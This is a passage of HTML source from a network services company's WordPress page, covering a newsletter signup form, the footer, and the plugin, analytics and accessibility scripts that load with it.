                            <input name='input_2' id='input_1_2' type='email' value='' class='large' tabindex='6'  placeholder='Email'  aria-invalid="false"  />
                        </div></li><li id="field_1_4" class="gfield gfield--type-checkbox gfield--type-choice field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text gfield_label_before_complex' ></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_1_4'><li class='gchoice gchoice_1_4_1'>
								<input class='gfield-choice-input' name='input_4.1' type='checkbox'  value='Netsync News' checked='checked' id='choice_1_4_1' tabindex='7'  />
								<label for='choice_1_4_1' id='label_1_4_1' class='gform-field-label gform-field-label--type-inline'>News</label>
							</li><li class='gchoice gchoice_1_4_2'>
								<input class='gfield-choice-input' name='input_4.2' type='checkbox'  value='Netsync Events' checked='checked' id='choice_1_4_2' tabindex='8'  />
								<label for='choice_1_4_2' id='label_1_4_2' class='gform-field-label gform-field-label--type-inline'>Events</label>
							</li><li class='gchoice gchoice_1_4_3'>
								<input class='gfield-choice-input' name='input_4.3' type='checkbox'  value='Netsync Announcements'  id='choice_1_4_3' tabindex='9'  />
								<label for='choice_1_4_3' id='label_1_4_3' class='gform-field-label gform-field-label--type-inline'>Announcements</label>
							</li></ul></div></li><li id="field_1_7" class="gfield gfield--type-captcha margin-bottom-small field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_7'>CAPTCHA</label><div id='input_1_7' class='ginput_container ginput_recaptcha' data-sitekey='6LcD2LUUAAAAAPf9YvkSRceIsrIhxiGHX1utJxdk'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='inline'></div></li><li id="field_1_5" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_5' id='input_1_5' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://app-3QNK5ANUUQ.marketingautomation.services/webforms/receivePostback/MzawMDEHAkMA/' /></div></li><li id="field_1_6" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_6' id='input_1_6' type='hidden' class='gform_hidden'  aria-invalid="false" value='c69bf35e-1dc0-4fa1-b243-8129cf741474' /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe' tabindex='10' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=&amp;tabindex=1&amp;theme=legacy&amp;hash=83b9f09cab72e24ad194f979e632d34f' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjNlYzI1MzkzODcwYTc2MDQwYmRhYzNiNDg0OTdkZjY3Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.netsync.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.netsync.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
  </div>
</div>
        <div class="row">
          <div class="col-sm-12 text-center copyright">
            <a class="navbar-brand mb-2" href="https://www.netsync.com"></a>
            <p class="" style="direction: ltr;">Copyright &copy;2025 Netsync Network Solutions. All Rights Reserved.</p>
            <span class="js-geoip-detect-show-if" style="display: none !important" data-options="{&quot;skip_cache&quot;:false,&quot;lang&quot;:[&quot;en&quot;,&quot;en&quot;],&quot;default&quot;:&quot;&quot;,&quot;parsed&quot;:{&quot;op&quot;:&quot;and&quot;,&quot;not&quot;:0,&quot;conditions&quot;:[{&quot;p&quot;:&quot;country&quot;,&quot;v&quot;:&quot;us&quot;,&quot;not&quot;:1}]}}" >[wpml_language_switcher type="footer" flags=1 native=1 link_current=1 translated=1][/wpml_language_switcher]</span><span class="js-geoip-detect-show-if" style="display: none !important" data-options="{&quot;skip_cache&quot;:false,&quot;lang&quot;:[&quot;en&quot;,&quot;en&quot;],&quot;default&quot;:&quot;&quot;,&quot;parsed&quot;:{&quot;op&quot;:&quot;and&quot;,&quot;not&quot;:1,&quot;conditions&quot;:[{&quot;p&quot;:&quot;country&quot;,&quot;v&quot;:&quot;us&quot;,&quot;not&quot;:1}]}}" ></span>          </div>
        </div>
      </div>
    </footer>
    <div class="modal fade" id="d2_video-modal" tabindex="-1" role="dialog" aria-labelledby="d2_video-modal-Label" aria-hidden="true" data-backdrop="static" data-keyboard="false" tabindex="-1">
      <div class="modal-dialog modal-xl" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <a class="navbar-brand" href="https://www.netsync.com"></a>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body h-75"></div>
        </div>
      </div>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/netsync_2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.12');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : '',
                hideMobile        : false,
                hideTrigger       : false,
                language          : 'en',
                position          : 'left',
                leadColor         : '#146FF8',
                triggerColor      : '#146FF8',
                triggerRadius     : '50%',
                triggerPositionX  : 'left',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'wheels2',
                triggerSize       : 'medium',
                triggerOffsetX    : 20,
                triggerOffsetY    : 20,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'right',
                    triggerPositionY  : 'bottom',
                    triggerOffsetX    : 10,
                    triggerOffsetY    : 10,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script>
			<script type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '2111']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div style="display:none;"><a href="https://www.netsync.com/1f82de2352039168" rel="nofollow">Secret Link</a></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.netsync.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.netsync.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.netsync.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.netsync.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.23.2' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" src="https://www.netsync.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="d2-event-drawing-js-js-extra">
/* <![CDATA[ */
var d2EventDrawing = {"ajaxurl":"https://www.netsync.com/wp-admin/admin-ajax.php","nonce":"a2adf2c0ef"};
//# sourceURL=d2-event-drawing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/plugins/d2-event-drawing/assets/js/d2-event-drawing.js?ver=0.1.3" id="d2-event-drawing-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/plugins/d2-location/d2-locations.js?ver=0.2" id="d2-location-custom-script-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/plugins/d2/vendor/node_modules/js-cookie/dist/js.cookie.mjs?ver=3.1" id="jscookie-mjs-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/plugins/d2/vendor/node_modules/js-cookie/dist/js.cookie.js?ver=3.1" id="jscookie-js-js"></script>
<script type="text/javascript" id="d2-js-js-extra">
/* <![CDATA[ */
var d2 = {"ajaxurl":"https://www.netsync.com/wp-admin/admin-ajax.php","query_vars":"{\"page\":\"\",\"pagename\":\"services\\/digital-transformation\"}"};
//# sourceURL=d2-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/plugins/d2/assets/js/d2.js?ver=0.2.4" id="d2-js-js"></script>
<script type="text/javascript" id="geoip-detect-js-js-extra">
/* <![CDATA[ */
var geoip_detect = {"options":{"ajaxurl":"https://www.netsync.com/wp-admin/admin-ajax.php","default_locales":["en","en"],"do_body_classes":false,"do_shortcodes":true,"cookie_name":"geoip-detect-result","cookie_duration_in_days":1}};
//# sourceURL=geoip-detect-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/plugins/geoip-detect/js/dist/frontend_full.js?ver=5.6.1" id="geoip-detect-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/plugins/gg-lightbox/ggbl-lightbox.js?ver=1" id="ggbl_lightbox_js-js"></script>
<script type="text/javascript" id="smush-detector-js-extra">
/* <![CDATA[ */
var smush_detector = {"ajax_url":"https://www.netsync.com/wp-admin/admin-ajax.php","nonce":"022b5d71c6","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":72794}},"previous_data_version":"0","previous_data_hash":"b19c7583644ab2bddcaaed618047dd1f"};
//# sourceURL=smush-detector-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-detector.min.js?ver=3.23.0" id="smush-detector-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/721bfae8b3.js?ver=6.0" id="fontawesome-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/isotope.min.js?ver=4.11.53" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/themes/netsync_2020/assets/vendor/isotope/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/themes/netsync_2020/assets/vendor/isotope/masonry-horizontal.js?ver=2.0.1" id="masonry-horizontal-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/themes/netsync_2020/assets/vendor/bootstrap/js/bootstrap.bundle.js?ver=4.5.3" id="bootstrap-bundle-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/themes/netsync_2020/assets/vendor/owlcarousel/owl.carousel.min.js?ver=2.3.4" id="owlcarousel-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/themes/netsync_2020/assets/vendor/owlcarousel/owl.carousel2.thumbs.min.js?ver=2.0.0" id="owlcarouselthumbs-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/themes/netsync_2020/assets/vendor/jquery.lazy-master/jquery.lazy.min.js?ver=1.7.10" id="lazy-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/themes/netsync_2020/assets/vendor/fitvids/jquery.fitvids.js?ver=1.1" id="fitvids-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/themes/netsync_2020/assets/js/affix.js?ver=3.3.6" id="affix-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/themes/netsync_2020/assets/vendor/imakewebthings-waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/themes/netsync_2020/assets/vendor/vanilla-tilt/vanilla-tilt.min.js?ver=0.0.1" id="vanilla-tilt-js-js"></script>
<script type="text/javascript" id="site-js-js-extra">
/* <![CDATA[ */
var site = {"ajaxurl":"https://www.netsync.com/wp-admin/admin-ajax.php","query_vars":"{\"page\":\"\",\"pagename\":\"services\\/digital-transformation\"}","lang":"en","home":"https://www.netsync.com"};
//# sourceURL=site-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netsync.com/wp-content/themes/netsync_2020/assets/js/site.js?ver=0.1.9.5" id="site-js-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.netsync.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netsync.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.netsync.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.23.2" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.netsync.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.netsync.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.netsync.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"9c53f0b8b568cc3e3f709f2535204cbb","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.netsync.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.23.2" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.netsync.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.23.2" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.netsync.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.netsync.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"9c53f0b8b568cc3e3f709f2535204cbb"},"ajax":{"ajaxurl":"https://www.netsync.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"a6fab475b5","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.netsync.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"ea9e5f68e8"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.netsync.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=96b168b3a480baf99058dabf9338533b" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.netsync.com/wp-includes/js/wp-emoji-release.min.js?ver=e715c27dfb94d115ab8c0a5339ef636d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.netsync.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<!-- Registrations For the Events Calendar JS -->
		<script type="text/javascript">
			jQuery(document).ready(function($) {
				jQuery('#post-809038 .rtec-do-you-need-a-hotel-room > label').text('Do you need a hotel room for SKO?');
			});
		</script>
		<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
  </body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 27906 objects (6 MB) from Redis using Predis (v2.4.0).
-->

<!-- Dynamic page generated in 0.994 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-09 07:44:49 -->

<!-- Compression = gzip -->

